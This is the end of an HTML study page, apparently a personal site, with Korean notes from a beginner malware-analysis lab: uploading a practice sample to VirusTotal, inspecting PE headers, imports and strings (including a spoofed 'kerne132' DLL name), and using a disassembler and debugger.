확인</b><p>기본 설정 그대로 설치</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>exe 파일을 압축해제</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>압축 해제 후 생긴 디렉토리 안에 BinaryCollection 디렉토리가 실제 문제 묶음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Choose file을 누르고 분석하고자 하는 악성코드 프로그램을 등록</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>트로이 목마 바이러스인 것을 확인 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Detail 페이지에 들어가면 파일 사이즈, 최초 발견 날짜, Magic 정보 등을 확인할 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>아래를 확인하면 헤더, 섹션, 그리고 사용하는 dll 파일에 대한 정보를 확인 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>파일 선택 창을 누르고 lab01-01.exe를 등록</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>그럼 다음과 같이 정보가 뜸 · 이건 기본 스캐닝 결과임 · 해당 파일의 Entrypoint와 오프셋 등을 확인 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Subsystem을 들어가 보면 다음과 같이 메모리 주소 정보를 확인 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>PEID 툴과 유사한 역할을 하지만 좀 더 확인이 쉽게 만들어 놓은 툴임 · 회색으로 표시된 부분은 제대로 스캔이 되지 않았거나 감지되지 않은 부분임 · virustotal을 통해서 전세계에 있는 대표적인 70개의 바이러스 백신 툴 중에서 55개가 탐지 되는 걸 확인, import 되고 있는 dll 함수들을 확인 가능한 imports 탭, file header를 통해 해더 부분의 변수명과 주소 등을 확인하는 탭 등 여러 정보를 확인 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>strings탭을 확인해보면 kernel32가 아니라 kerne132라는 변조 파일을 확인할 수 있음 · 즉, 이 프로그램은 특정 파일을 변조하여 조작한 다음 정상 프로그램처럼 행동하며 공격자가 원하는 공격을 시도하는 악성코드임</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>현재 악성코드가 사용하는 함수에 대한 내용을 트리 형태로 확인 가능함 · 서로 의존성이 있는 함수들은 트리 형태로 표현되어 나옴</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>4D5A 라는 매직넘버를 시작으로 프로그램이 시작됨 ⇒ 4D5A는 실행 파일을 의미함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>프로그램 내부에서 실행하는 함수에 대한 내용을 확인 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>변수/함수와 변수/함수의 메모리 주소, 코드 내용, 디버깅 기능 등을 사용 가능함 · 즉, 해당 프로그램은 정적 분석과 동적 분석 양쪽 다 가능한 툴임</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>프로그램 기능들에 대한 내용이 나옴</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>기능들을 실행하기 위한 메모리 포인트들을 확인 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>어셈블리어로 프로그램의 코드를 확인 가능함 · 코드들을 한 줄씩 실행하거나 브레이크 포인트 등을 걸어서 특정 부분만 확인 하도록 하는 기능도 제공하고 있음</p></div></div></details></div></section></div></main><footer><span>© 2026 남재근 · NJGNET</span><a href="https://github.com/njgnet" target="_blank" rel="noopener">GitHub ↗</a></footer></body></html>
</file>




